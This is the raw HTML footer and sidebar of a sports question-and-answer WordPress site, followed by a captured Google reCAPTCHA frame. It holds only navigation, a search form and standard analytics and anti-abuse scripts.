<img style="width: 111px; margin-bottom: 10px" src="https://i0.wp.com/sport-net.org/wp-content/uploads/2021/01/logo-sport-net-retina-official.png?w=720&#038;ssl=1" alt="Sport-net" data-recalc-dims="1"/>
<p><a href="https://sport-net.org/">Sport-net LTD 2021 All Rights Reserved.</a> Your #1 source for sports information and updates.</p>
</div></div>
		</div></div>
                                                                    
                        </div>

                                    </footer>
            
            
		</div>

		<div class="typology-sidebar">
	<div class="typology-sidebar-header">
		<div class="typology-sidebar-header-wrapper">
			<div class="typology-site-branding">
	
	<span class="site-title h4"><a href="https://sport-net.org/" rel="home"><img class="typology-logo" src="https://sport-net.org/wp-content/uploads/2021/01/logo-sport-net-official.png" alt="Sport-net : Your #1 source for sports information and updates"></a></span>		<span class="typology-site-description">Encyclopedia and sports reference site, we share sports news and information on a daily basis. Quality articles, guides and questions-answers.</span>

</div>
			<span class="typology-sidebar-close"><i class="fa fa-times" aria-hidden="true"></i></span>
		</div>
	</div>

	<div class="widget typology-responsive-menu">
			</div>

					
								<div id="custom_html-2" class="widget_text widget clearfix widget_custom_html"><div class="textwidget custom-html-widget"><b>Sport-Net</b> The question and answer site designed to help people, to help each other: To ask, to learn, to share, to grow.</div></div><div id="search-4" class="widget clearfix widget_search"><h4 class="widget-title h5">Search our Knowledge Base</h4><form class="typology-search-form" action="https://sport-net.org/" method="get">
	<input name="s" type="text" value="" placeholder="Type here to search..." />
	<button type="submit" class="typology-button typology-button-search typology-icon-button">Search</button> 
	</form></div><div id="nav_menu-2" class="widget clearfix widget_nav_menu"><h4 class="widget-title h5">Explore</h4><div class="menu-head-container"><ul id="menu-head" class="menu"><li id="menu-item-499" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-499"><a href="https://sport-net.org/">Home</a></li>
<li id="menu-item-10404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10404"><a href="https://sport-net.org/about-us/">About Us</a></li>
<li id="menu-item-10406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10406"><a href="https://sport-net.org/ask-question/">Ask Question</a></li>
<li id="menu-item-502" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-502"><a href="https://sport-net.org/category/general/">General</a></li>
<li id="menu-item-10407" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10407"><a href="https://sport-net.org/category/uncategorized/">Sport</a></li>
<li id="menu-item-60843" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-60843"><a href="https://sport-net.org/category/sport-news/">Sport News</a></li>
<li id="menu-item-53023" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-53023"><a href="https://sport-net.org/category/golf/">Golf</a></li>
<li id="menu-item-13179" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13179"><a href="https://sport-net.org/category/updates/">Updates</a></li>
<li id="menu-item-501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-501"><a rel="privacy-policy" href="https://sport-net.org/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-500"><a href="https://sport-net.org/contact/">Contact</a></li>
</ul></div></div><div id="nav_menu-3" class="widget clearfix widget_nav_menu"><h4 class="widget-title h5">Follow us</h4><div class="menu-social-container"><ul id="menu-social" class="menu"><li id="menu-item-380" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-380"><a href="https://www.facebook.com/Sport-netorg-102836478452715">Facebook</a></li>
<li id="menu-item-382" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-382"><a href="#">Instagram</a></li>
</ul></div></div>				
</div>

<div class="typology-sidebar-overlay"></div>		
		<script type="text/javascript" src="https://sport-net.org/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-image-cdn/dist/image-cdn.js?minify=false&amp;ver=132249e245926ae3e188" id="jetpack-photon-js"></script>
<script type="text/javascript" src="https://sport-net.org/wp-content/plugins/meks-flexible-shortcodes/js/main.js?ver=1" id="mks_shortcodes_js-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/sport-net.org\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"db02f620ea","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sport-net.org/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.15.5" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script type="text/javascript" id="typology-main-js-extra">
/* <![CDATA[ */
var typology_js_settings = {"rtl_mode":"","header_sticky":"","logo":"https:\/\/sport-net.org\/wp-content\/uploads\/2021\/01\/logo-sport-net-official.png","logo_retina":"https:\/\/sport-net.org\/wp-content\/uploads\/2021\/01\/logo-sport-net-retina-official.png","use_gallery":"1","img_popup":"","slider_autoplay":"0","cover_video_image_fallback":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://sport-net.org/wp-content/themes/typology/assets/js/min.js?ver=1.7.6" id="typology-main-js"></script>
<script type="text/javascript" src="https://sport-net.org/wp-content/plugins/meks-easy-social-share/assets/js/main.js?ver=1.3" id="meks_ess-main-js"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202602.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"187600948\",\"post\":\"3360\",\"tz\":\"0\",\"srv\":\"sport-net.org\",\"j\":\"1:13.3.2\"}") ]);
_stq.push([ "clickTrackerInit", "187600948", "3360" ]);
/* ]]> */
</script>

	</body>
</html>

<!-- Page supported by LiteSpeed Cache 6.1 on 2026-01-08 02:25:53 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="xZ-X42J4qJvzJyfKBtKlSA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1767839157074');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>